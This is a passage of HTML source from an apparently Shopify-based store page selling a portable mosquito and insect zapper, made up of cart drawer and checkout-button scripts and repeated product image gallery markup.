                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20533593538812__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20533593538812__main"
  class="color-background-1 gradient section-template--20533593538812__main-padding"
  data-section="template--20533593538812__main"
><style data-shopify>.section-template--20533593538812__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20533593538812__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--20533593538812__main,
    #MediaGallery-template--20533593538812__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20533593538812__main,
      #MediaGallery-template--20533593538812__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20533593538812__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20533593538812__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20533593538812__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20533593538812__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20533593538812__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20533593538812__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20533593538812__main-32723317227772"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20533593538812__main-32723317227772"
            data-alt="صاعق الناموس والحشرات المتنقل - Makfool"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=1946" alt="صاعق الناموس والحشرات المتنقل - Makfool" srcset="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=246 246w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=493 493w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=600 600w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=713 713w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=823 823w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=990 990w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=1100 1100w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=1206 1206w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=1346 1346w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=1426 1426w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=1646 1646w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=1946" alt="صاعق الناموس والحشرات المتنقل - Makfool" srcset="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=246 246w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=493 493w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=600 600w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=713 713w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=823 823w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=990 990w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=1100 1100w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=1206 1206w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=1346 1346w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=1426 1426w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=1646 1646w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32723317227772">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20533593538812__main-32723317260540"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20533593538812__main-32723317260540"
            data-alt="صاعق الناموس والحشرات المتنقل - Makfool"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0775862068965518; --preview-ratio: 1.0775862068965518;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=1946" alt="صاعق الناموس والحشرات المتنقل - Makfool" srcset="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=246 246w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=493 493w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=600 600w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=713 713w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=823 823w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=990 990w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=1100 1100w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=1206 1206w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=1346 1346w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=1426 1426w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=1646 1646w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=1946 1946w" width="1946" height="1806" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=1946" alt="صاعق الناموس والحشرات المتنقل - Makfool" srcset="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=246 246w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=493 493w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=600 600w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=713 713w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=823 823w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=990 990w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=1100 1100w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=1206 1206w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=1346 1346w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=1426 1426w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=1646 1646w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=1946 1946w" width="1946" height="1806" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32723317260540">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20533593538812__main-32723317358844"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20533593538812__main-32723317358844"
            data-alt="صاعق الناموس والحشرات المتنقل - Makfool"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=1946" alt="صاعق الناموس والحشرات المتنقل - Makfool" srcset="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=246 246w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=493 493w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=600 600w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=713 713w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=823 823w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=990 990w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=1100 1100w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=1206 1206w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=1346 1346w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=1426 1426w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=1646 1646w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=1946" alt="صاعق الناموس والحشرات المتنقل - Makfool" srcset="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=246 246w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=493 493w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=600 600w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=713 713w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=823 823w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=990 990w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=1100 1100w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=1206 1206w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=1346 1346w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=1426 1426w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=1646 1646w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32723317358844">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20533593538812__main-32723317391612"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20533593538812__main-32723317391612"
            data-alt="صاعق الناموس والحشرات المتنقل - Makfool"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.1719532554257095; --preview-ratio: 1.1719532554257095;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=1946" alt="صاعق الناموس والحشرات المتنقل - Makfool" srcset="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=246 246w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=493 493w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=600 600w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=713 713w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=823 823w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=990 990w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=1100 1100w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=1206 1206w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=1346 1346w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=1426 1426w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=1646 1646w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=1946 1946w" width="1946" height="1660" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=1946" alt="صاعق الناموس والحشرات المتنقل - Makfool" srcset="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=246 246w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=493 493w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=600 600w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=713 713w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=823 823w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=990 990w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=1100 1100w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=1206 1206w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=1346 1346w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=1426 1426w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=1646 1646w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=1946 1946w" width="1946" height="1660" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32723317391612">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20533593538812__main-32723317424380"
